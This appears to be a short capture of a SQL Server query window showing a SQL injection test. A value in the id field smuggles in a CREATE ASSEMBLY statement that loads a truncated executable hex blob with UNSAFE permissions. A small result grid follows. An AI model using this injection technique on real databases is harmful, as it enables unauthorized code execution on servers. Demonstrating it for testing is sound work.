 SQLQuery1.s...ator (53))*
select * from Table_1 where id ='1';CREATE ASSEMBLY [demo]
AUTHORIZATION [dbo]
FROM 0x4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000
WITH PERMISSION_SET = UNSAFE;--' order by id;
结果 消息
id www
1 1 asdsa